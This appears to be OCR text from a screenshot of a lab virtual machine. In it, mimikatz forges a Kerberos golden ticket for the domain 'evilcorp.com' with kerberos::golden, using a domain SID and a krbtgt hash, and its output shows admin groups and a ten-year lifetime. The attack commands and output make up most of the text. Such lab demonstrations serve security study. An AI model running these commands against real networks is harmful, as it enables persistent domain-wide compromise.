 CLIENT1 - VMware Workstation
File Edit View VM Tabs Help
DC CLIENT1
Select mimikatz 2.2.0 x64 (oe.eo)
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::golden /user:sathvik /domain:evilcorp.com /sid:S-1-5-21-510558963-1698214355-4094250843 /krbtgt:4b4412bbe7b3a88f5b0537ac0d2b
f296 /ticket:golden
User : sathvik
Domain : evilcorp.com (EVILCORP)
SID : S-1-5-21-510558963-1698214355-4094250843
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 4b4412bbe7b3a88f5b0537ac0d2bf296 - rc4_hmac_nt
Lifetime : 03-11-2023 04:42:41 ; 31-10-2033 04:42:41 ; 31-10-2033 04:42:41
-> Ticket : golden
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz #
Type here to search
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.